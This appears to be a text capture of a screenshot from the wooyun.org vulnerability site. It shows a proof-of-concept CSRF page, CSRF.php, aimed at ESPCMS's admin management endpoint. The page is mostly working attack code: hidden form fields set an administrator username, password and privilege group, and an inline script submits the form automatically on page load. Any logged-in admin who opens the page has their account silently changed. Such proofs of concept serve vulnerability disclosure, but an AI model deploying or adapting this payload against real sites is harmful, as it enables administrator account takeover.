 F:\wamp\www\CSRF.php • - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
CSRF.php
3 <body>
4
5 <form id="post123" name="post123" action="http://localhost/ESPCMSV6300150321_INSTALL/upload/adminsoft/index.php?archive=management&action=managesava" method="POS
6
7 <input type="hidden" name="inputclass" value="edit" />
8
9 <input type="hidden" name="id" value="1" />
10
11 <input type="hidden" name="username" value="adminsoft" />
12
13 <input type="hidden" name="password" value="snake123123" />
14
15 <input type="hidden" name="password2" value="snake123123" />
16
17 <input type="hidden" name="name" value="admin" />
18
19 <input type="hidden" name="sex" value="1" />
20
21 <input type="hidden" name="powergroup" value="1" />
22
23 <input type="hidden" name="inputclassid" value="1" />
24
25 <input type="hidden" name="isremote" value="0" />
26
27
28 <script>
29
30 document.getElementById('post123').submit();
31
32 </script>
33
34 </form>
35
36 </body>
37
38 </html>
www.wooyun.org